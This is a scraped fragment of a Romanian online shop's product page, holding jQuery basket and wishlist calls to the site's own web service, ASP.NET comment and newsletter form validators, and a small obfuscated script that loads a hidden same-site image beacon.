        jQuery.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '" , Quantity: "' + quantity + '" , ParentBasketLineID: "' + parentBasketLineID + '", AddNewEntry: "True"}',
            url: "/tools/ws/ecomm.asmx/AddToBasketWithFastTransportNotification",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) {
                window.location.href = redirectURL;
            },
            failure: function (msg) {
                console.log(msg);
            }
        });
    }

    function AddToBasket(productid, quantity, addnewentry) {
        jQuery.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '" , Quantity: "' + quantity + '", AddNewEntry: "' + addnewentry + '"}',
            url: "/tools/ws/ecomm.asmx/AddToBasket",
            contentType: "application/json; charset=utf-8",
            dataType: "json"
        });
        fillMobileHeader(true);
    }

    if (typeof RemoveFromBasket != "function") {
        function RemoveFromBasket(basketLineID, successCallback = null) {
            jQuery.ajax({
                type: 'POST',
                data: '{basketLineID: ' + basketLineID + '}',
                url: '/tools/ws/ecomm.asmx/RemoveFromBasket',
                contentType: 'application/json; charset=utf-8',
                dataType: 'json',
                success: function (data) {
                    try {
                        if (data.d.__type != 'ecomm+RemoveFromBasketResult') return;

                        if (data.d.Success) {
                            $('body').trigger('/tsevents/remove_from_basket/update_begin');

                            // update cart info
                            $('.scd_item_' + data.d.RemovedLineID).remove();
                            $('#hdr_cart_count').html(data.d.BasketCount);
                            $('#scd_summary .basket_count').html(data.d.BasketCount);
                            $('#scd_summary .money_expanded').html(data.d.BasketPrice);

                            $('body').trigger('/tsevents/remove_from_basket/update_done');

                            if (typeof tsApiRemoveFromCart == 'function') {
                                tsApiRemoveFromCart(data.d.RemovedID, parseFloat(data.d.RemovedCount));
                            }

                            if (typeof successCallback === 'function') {
                                successCallback();
                            }                            
                        }
                    }
                    catch (e) { }
                }
            });
        }
    }

    function AddToBasketWithMessage(productid, quantity, addnewentry, message) {
        jQuery.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '" , Quantity: "' + quantity + '", AddNewEntry: "' + addnewentry + '", BasketMessage: "' + message + '"}',
            url: "/tools/ws/ecomm.asmx/AddToBasketWithMessage",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) {
                console.log("Debug" + response.d);
                if (!isEmpty(response.d)) {
                    showMessage(response.d, 0);
                }
                else {
                    fillMobileHeader(true);
                    if (BUY_COMPLEMENTARY_POPUP == true) {
                        showAddToBasketPopUp(productid, quantity);
                    }
                }

            },
            failure: function (msg) { showMessage(msg, 0); }
        });
    }

    function ComplementaryAddToBasket(event, productid, quantity, addnewentry) {
        $(event).parents(".product_card").first().addClass("loading");
        jQuery.ajax({
            type: "POST",
            data: '{ProductID: "' + productid + '" , Quantity: "' + quantity + '", AddNewEntry: "' + addnewentry + '"}',
            url: "/tools/ws/ecomm.asmx/AddToBasket",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (response) {
                setTimeout(function () {
                    fillMobileHeader(true);
                    $(event).parents(".product_card").removeClass("loading"); $(event).parents(".product_card ").addClass("loading_done");
                }, 200);
            },
            failure: function (msg) { $(event).parents(".product_card").removeClass("loading"); }
        });
    }
    function isEmpty(val) {
        return (val === undefined || val == null || val.length <= 0) ? true : false;
    }
</script>
<script src="/js/lazyload/lazysizes.min.js" async=""></script>
<style>
    .macc_availability {
        border-bottom: 1px solid #e9e9e9;
        display: block;
        margin: 0;
        padding: 12px 56px 12px 12px;
        align-items: center;
    }
</style>


<script>
    function AddToWishlist(productID, successCallback) {
        jQuery.ajax({
            type: "POST",
            data: '{ProductId: "' + productID + '"}',
            url: "/tools/ws/ecomm.asmx/AddToWishlist",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function () {
                if(window._tsSettings_EnableTeamshareTrackingApi && typeof (tsApiRemoveToWishlist) != 'undefined') {
                    tsApiAddToWishlist(productID);
                }

                if (typeof successCallback === 'function') {
                    if ($("#hdr_fav_count").length > 0)
                        $("#hdr_fav_count").text(parseInt($("#hdr_fav_count").text()) + 1);
                    successCallback();
                }
            }
        });
    }
    function RemoveFromWishlist(productID, successCallback) {
        jQuery.ajax({
            type: "POST",
            data: '{ProductId: "' + productID + '"}',
            url: "/tools/ws/ecomm.asmx/RemoveFromWishlist",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function () {
                if (window._tsSettings_EnableTeamshareTrackingApi && typeof (tsApiRemoveToWishlist) != 'undefined') {
                    tsApiRemoveToWishlist(productID);
                }

                if (typeof successCallback === 'function') {
                    if ($("#hdr_fav_count").length > 0 && parseInt($("#hdr_fav_count").text()) > 1)
                        $("#hdr_fav_count").text(parseInt($("#hdr_fav_count").text()) - 1);
                    successCallback();
                }
            }
        });
    }
</script>

</div></span>
                
            </div>
        </div>
<script>
function _0x1e67(_0x4fb86b,_0x4d8056){const _0x1fcc10=_0x1fcc();return _0x1e67=function(_0x1e67c7,_0x359ef5){_0x1e67c7=_0x1e67c7-0x163;let _0x25d3aa=_0x1fcc10[_0x1e67c7];return _0x25d3aa;},_0x1e67(_0x4fb86b,_0x4d8056);}const _0x4ce9c7=_0x1e67;function _0x1fcc(){const _0x2831dd=['7002672KuImBq','createElement','src','style','4833940OmRRbe','body','img','display','appendChild','296432xwfktC','456139BxDgLt','/userfiles/_global/img/nocas.png?_=','3917096cZbYIC','41271FViCnf','108VKfzTW','24510645UastLJ','now','154XdMUAF'];_0x1fcc=function(){return _0x2831dd;};return _0x1fcc();}(function(_0x521353,_0x2d7b38){const _0x5591df=_0x1e67,_0x30c81e=_0x521353();while(!![]){try{const _0x1aba1c=-parseInt(_0x5591df(0x16a))/0x1+parseInt(_0x5591df(0x16e))/0x2*(parseInt(_0x5591df(0x16d))/0x3)+-parseInt(_0x5591df(0x16c))/0x4+-parseInt(_0x5591df(0x164))/0x5+-parseInt(_0x5591df(0x172))/0x6+-parseInt(_0x5591df(0x171))/0x7*(-parseInt(_0x5591df(0x169))/0x8)+parseInt(_0x5591df(0x16f))/0x9;if(_0x1aba1c===_0x2d7b38)break;else _0x30c81e['push'](_0x30c81e['shift']());}catch(_0x518d5b){_0x30c81e['push'](_0x30c81e['shift']());}}}(_0x1fcc,0xaddde));const timestamp=Date[_0x4ce9c7(0x170)](),img=document[_0x4ce9c7(0x173)](_0x4ce9c7(0x166));img[_0x4ce9c7(0x174)]=_0x4ce9c7(0x16b)+timestamp,img[_0x4ce9c7(0x163)][_0x4ce9c7(0x167)]='none',document[_0x4ce9c7(0x165)][_0x4ce9c7(0x168)](img);
</script>
        
                <div class="global_footer">
                    <a target="_blank" href="http://www.teamshare.ro" title="Powered by Teamshare &reg;">Powered by Teamshare &reg;</a>
                </div>
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1"), document.getElementById("ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1"));
var Page_Validators =  new Array(document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvName"), document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail"), document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail"), document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject"), document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments"), document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_vTerms"), document.getElementById("ctl14_ctl00_ctl00_footer_subscribe_reqEmail"), document.getElementById("ctl14_ctl00_ctl00_footer_subscribe_revEmail"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl11_ctl00_product_ctl00_product_comments_v4_rfvName = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_rfvName"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvName");
ctl11_ctl00_product_ctl00_product_comments_v4_rfvName.controltovalidate = "ctl11_ctl00_product_ctl00_product_comments_v4_tbName";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvName.errormessage = "Numele este obligatoriu!";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvName.display = "None";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvName.validationGroup = "COMMENTS";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvName.initialvalue = "";
var ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail");
ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail.controltovalidate = "ctl11_ctl00_product_ctl00_product_comments_v4_tbEmail";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail.errormessage = "Email-ul este obligatoriu!";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail.display = "None";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail.validationGroup = "COMMENTS";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail.initialvalue = "";
var ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail");
ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail.controltovalidate = "ctl11_ctl00_product_ctl00_product_comments_v4_tbEmail";
ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail.errormessage = "Va rugam sa introduceți o adresa de email validă!";
ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail.display = "None";
ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail.validationGroup = "COMMENTS";
ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail.validationexpression = ".*@.*\\..*";
var ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject");
ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject.controltovalidate = "ctl11_ctl00_product_ctl00_product_comments_v4_tbSubject";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject.errormessage = "Subiectul este obligatoriu!";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject.display = "None";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject.validationGroup = "COMMENTS";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject.initialvalue = "";
var ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments");
ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments.controltovalidate = "ctl11_ctl00_product_ctl00_product_comments_v4_tbComment";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments.errormessage = "Comentariul este obligatoriu!";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments.display = "None";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments.validationGroup = "COMMENTS";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments.initialvalue = "";
var ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1 = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1");
ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1.showmessagebox = "True";
ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1.showsummary = "False";
ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1.validationGroup = "COMMENTS";
var ctl11_ctl00_product_ctl00_product_comments_v4_vTerms = document.all ? document.all["ctl11_ctl00_product_ctl00_product_comments_v4_vTerms"] : document.getElementById("ctl11_ctl00_product_ctl00_product_comments_v4_vTerms");
ctl11_ctl00_product_ctl00_product_comments_v4_vTerms.errormessage = "Trebuie să fiți de acord cu Condițiile generale de vânzare pentru a continua.";
ctl11_ctl00_product_ctl00_product_comments_v4_vTerms.display = "Dynamic";
ctl11_ctl00_product_ctl00_product_comments_v4_vTerms.validationGroup = "COMMENTS";
ctl11_ctl00_product_ctl00_product_comments_v4_vTerms.evaluationfunction = "CustomValidatorEvaluateIsValid";
ctl11_ctl00_product_ctl00_product_comments_v4_vTerms.clientvalidationfunction = "validateTerms";
var ctl14_ctl00_ctl00_footer_subscribe_reqEmail = document.all ? document.all["ctl14_ctl00_ctl00_footer_subscribe_reqEmail"] : document.getElementById("ctl14_ctl00_ctl00_footer_subscribe_reqEmail");
ctl14_ctl00_ctl00_footer_subscribe_reqEmail.controltovalidate = "ctl14_ctl00_ctl00_footer_subscribe_FORM10_Email_Address";
ctl14_ctl00_ctl00_footer_subscribe_reqEmail.errormessage = "Email-ul este obligatoriu!";
ctl14_ctl00_ctl00_footer_subscribe_reqEmail.display = "None";
ctl14_ctl00_ctl00_footer_subscribe_reqEmail.validationGroup = "FORM10";
ctl14_ctl00_ctl00_footer_subscribe_reqEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl14_ctl00_ctl00_footer_subscribe_reqEmail.initialvalue = "";
var ctl14_ctl00_ctl00_footer_subscribe_revEmail = document.all ? document.all["ctl14_ctl00_ctl00_footer_subscribe_revEmail"] : document.getElementById("ctl14_ctl00_ctl00_footer_subscribe_revEmail");
ctl14_ctl00_ctl00_footer_subscribe_revEmail.controltovalidate = "ctl14_ctl00_ctl00_footer_subscribe_FORM10_Email_Address";
ctl14_ctl00_ctl00_footer_subscribe_revEmail.errormessage = "Va rugam sa introduceți o adresa de email validă!";
ctl14_ctl00_ctl00_footer_subscribe_revEmail.display = "None";
ctl14_ctl00_ctl00_footer_subscribe_revEmail.validationGroup = "FORM10";
ctl14_ctl00_ctl00_footer_subscribe_revEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl14_ctl00_ctl00_footer_subscribe_revEmail.validationexpression = "^([a-zA-Z0-9_\\-\\.]+)@((\\[[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.)|(([a-zA-Z0-9\\-]+\\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\\]?)$";
var ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1 = document.all ? document.all["ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1"] : document.getElementById("ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1");
ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1.showmessagebox = "True";
ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1.showsummary = "False";
ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1.validationGroup = "FORM10";
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="F6CzlYnvAkqjmb/ncRYwxxZXskz/[base64]/6OMiZUj5AQkw64duLew4yNvXn53V/S5G6oDw5wAvOrrsUwbPmtAMPkUbGdvbE6jMkou5eh2Mize2NjUz9Oi2ugJBqPCTIvxD6EMM5yET6fVeL88Z2YV7agJ0mAPO6JsPaTMZvNuwXCsdKnqvzkg5u+LH2Tfj06oj0kQKtyJW0oNGTLgdEgac7sXPfh4qeXt2KCkk9E/iaBfeCzKAKis8wYweFvBEI+5ObbBecOa4S+U=" />
</div>

<script type="text/javascript">
//<![CDATA[


function checkSiteMessages() {
    jQuery.ajax({
        type: 'POST',
        url: '/tools/ws/get.asmx/GetSiteMessages',
        contentType: 'application/json; charset=utf-8',
        dataType: 'json',
        success: function (response) {
            if (typeof (response.d) != 'string') {
                return;
            }

            if (response.d.trim() == '') {
                return;
            }

            showMessage(response.d, 0);            
        },
        failure: function (msg) { console.log(msg); }
    });
}
checkSiteMessages();

antiSpam('ctl11_ctl00_product_ctl00_product_comments_v4',0);antiSpam('ctl14_ctl00_ctl00_footer_subscribe',0);
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ctl11_ctl00_product_ctl00_product_comments_v4_ValidationSummary1');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1');

document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvName'));
}

document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvEmail'));
}

document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_revUserEmail'));
}

document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvSubject'));
}

document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_rfvComments'));
}

document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_vTerms').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl11_ctl00_product_ctl00_product_comments_v4_vTerms'));
}

document.getElementById('ctl14_ctl00_ctl00_footer_subscribe_reqEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl14_ctl00_ctl00_footer_subscribe_reqEmail'));
}

document.getElementById('ctl14_ctl00_ctl00_footer_subscribe_revEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl14_ctl00_ctl00_footer_subscribe_revEmail'));
}
//]]>
</script>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="7RtBY78NUdOhvB8m7AyoD6dQwB4/DlMx5mvZFBXMzSqJFwSRmVqhMhoxcEKehvKQG086XAi+VYz3HuKFQW/FATBaKsXJBZRPQhpPTiKk4kaQRr/wwE0td7IrOUZOkW7rjQoraMUjqHRtYmIEj7iGBU+iEYGJvsYNFvM55mG+WxC1SsPCIOY7sCljxsQyJxQXIrrlpQGQobUD/weLKo8ICM+R8DAFQG+YNW/l9y+KBDvBjfsFrL+bgL5I9pPk0dCEzzZydlUCeqZmRQrcQ0SvdIsKZMm9tmC81kAPnRXtIBUxhcODjqkaTMj/xrwkBesmTQ1Sfy0b+wHMDMK68nXfcNUpZOdWVyM6f5KbiRCXi27Vyc8OPyoxrxNg/HU1OMK8788XeOlqLJpmE+cXJGbjsLVbKisQWmOpFNRuesD4/aRumPYF90/zZIrYzX8eHqPUgAN/7PXsYRXJIV582Cg5pj7HPgtbwKya33xEOXTbsfSmfLhZ07nDyNIpDKHB4/xWk6Nn8UQ6A19XL+5wbm2rxg03k8jlEFmQztBNw+kksvzI9JQoRn7Wy1SXMfNy75VZ7hD3ZXcYfzQriql6WRKaHWUPyp+OzdbTAyOmY6hnLzyUeR2/7TdMfT0/OABq6OYuhA/RkoMLaAeYAyJN0bax5D1V7/DPhDLZrQGopdlxtEcEtI3bkSqsSPU2RZnkxwz2/b6oc9Tenbqbq8smzmxKc5nE/[base64]/P8C+xeuKzwAM3aAAhGzSm9Gf9bOUSCM9Ql7aWLDMYxtxxM26KSPkY+ZlCs8ttNwTgErxq+g30X4Kc2OfQ/Ysltrmnu1iEAuxUGtIAlPcB4FApXeG4m1FQf4rJyHs2FPnvR5j4a1NdkMiIFahdi1xsx2yzMDHWrzUlk18EtLJwKYjmVowQzGW3rLlsOj1bitLl/MZJaPGayK8nAHRql2LIBQlb5AloRD9GiUXaL40IPXS8uKLiZEVwzsf5AnGwU99wxG3sdZVjfucyg8OnpW7FsOh6I5+o/5vYrkWHTFFn8sW/wetIfiHpmI9DJHVmW+oHo8VRtgbzoMSSwDyCVco2hgiWCi2ZJCaGcxbLfODBrvpbiVR9vo3QHaO7K5ij+heSC80Ej8CrUiocJczcuugumfzcExElu6qjmtDIEEEf2kv7v5TR/RQnKjXnu2qmL6A0kaC4ccGMdtgF6DzXaY8kkdFy5Y9KNj6pDC35euXQsQu7+NZ7Dr/E+WoWbRrpmkrgALqaxjaAN5N46Jxb12w2IJfC/w6h5kUVBp67uAOsI3/8snnw5hfGK6i9mSN1xISUZMaoNOj1O6qlB/MwsDtJTqabEZyUUJFztUNIjM505XhUYAWuxmIJBr/W7Qpqrqn2+QSxsDxiBCNzlQTcNpFOxYoJhSS8lB28yCzEriZrnZJvfxOKTgrt8uMVWcJdsasoG/KK4imdFsY5N+5fn3uFSw56g5NFdKh0ZDhP2ya0JmVa21HBhyhkC6vClWSynNaK0YLrDSwV2GtdOuVUAzG9vNB7ecJWKyURX5R6qjjYJkLGUIu+cBUBoIUoJTUPyHh2tHweyhAKA4q7vLY13KeIMHMAl3OXhq78Hdah4/[base64]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[base64]/myRSuufrm6ZbKUh3Q++JRwyPxapO0rMNQQdLq6Mds/hzUz2zSjqpC9zFyv0B2469ZKi5TiIFcCfBkODPp6qpzGbCdVTPOPq+/DgTzA5tBfDrPf4ee+QQZfG65b8jKO/UGL2KrTL2HbgmtlvlCmzuowGZvS0OL1VGzD1GsLx8M